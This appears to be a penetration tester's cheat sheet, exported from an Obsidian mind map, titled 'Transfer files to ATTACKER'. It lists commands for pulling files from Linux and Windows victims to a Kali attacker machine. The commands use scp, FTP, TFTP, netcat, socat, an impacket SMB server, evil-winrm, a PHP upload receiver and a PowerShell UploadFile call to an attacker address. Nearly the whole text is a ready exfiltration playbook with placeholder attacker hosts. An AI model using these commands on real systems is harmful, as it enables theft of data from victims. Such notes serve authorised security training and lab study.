 Transfer files to ATTACKER
Kali Attacker
SCP
scp user@VICTIM-IP:/path/to/remotefile.sh /Local/Target/Detination
SSH
sudo systemctl start ssh
Downloading
ftp <IP-ATTACKER>
Single file
get <FILE-NAME>
Multiple files
mget <FILE-*>
FTP
pure FTP
systemctl start pure-ftpd
Hosting a upload service
VSFTPD
sudo service vsftpd start
Python
sudo python3 -m python_ftp_server -d "</home/kali/project/upload-directory"
-u "user" -p "password" --ip <IP-ATTACKER> --port 21
TFTP
sudo atftpd --daemon --port 69 /tftp
axel -a -n 20 -o filename.pdf http://www.domain.tld/directory/large-file.pdf
Downloading
wget http://<IP-ATTACKER>/<FILE>
curl http://<IP-ATTACKER>/<FILE> -o <file>
Download
file(s)
Web
<?php
$uploaddir = '/var/www/uploads/';
$uploadfile = $uploaddir . $_FILES['file']['name'];
move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)
?>
Hosting a upload service
PHP
sudo php -S 0.0.0.0:80
Python
python SimpleHTTPServerWithUpload.py
netcat
nc -nv 10.11.0.22 4444 > /home/kali/project/outgoing.txt
Socat
socat -u TCP-LISTEN:9876,reuseaddr OPEN:out.txt,creat && cat out.txt
SMB
impacket
sudo impacket-smbserver share $(pwd) -smb2support
RDP
rdesktop
rdesktop $ip -u <username> -p <password> -r disk:tmp-$(pwd)
Evil-winRM
evil-winrm
download filename.txt /home/kali/projects/filename.txt
Linux Victim
sudo systemctl start ssh
SSH
scp local_file.txt USER@ATTACKER-IP:/tmp/remote_file.txt
SCP
mput <FILE-*>
Multiple files
put <FILE-NAME>
Single file
ftp <IP-ATTACKER>
FTP
Copy file to root of FTP service
Host a service
Copy file to root of webservice
Host file on VICTIM running webservice
sudo python -m SimpleHTTPServer 8080
Python
sudo python3 -m http.server 8080
Python3
Python
Web
Upload file(s)
ruby -run -e httpd . -p 9000
Ruby
ruby -rwebrick -e "WEBrick::HTTPServer.new(:Port => 8080, :DocumentRoot => Dir.pwd).start"
nc -nlvp 4444 < outgoing.txt
netcat
socat -u FILE:test.txt TCP:127.0.0.1:9876
Socat
Windows Victim
ftp -i -s:ftp.txt
open <IP-ATTACKER>
<USERNAME>
<PASSWORD>
binary
put file.exe
disconnect
quit
mput <FILE-*>
Multiple files
put <FILE-NAME>
Single file
ftp <IP-ATTACKER>
FTP
tftp -i <IP-ATTACKER> put <FILENAME>
TFTP
Copy file to root of webservice
Host file on VICTIM
Web
powershell (New-Object
System.Net.WebClient).UploadFile('http://10.11.0.4/upload.php', 'important.docx')
Powershell
Upload
Upload file(s)
nc -nlvp 4444 < outgoing.txt
Netcat
socat -u FILE:test.txt TCP:127.0.0.1:9876
Socat
copy C:\users\public\music\filename.txt \\0.0.0.0\share\filename.txt
SMB
Just copy via the GUI
RDP
winRM
Obsidian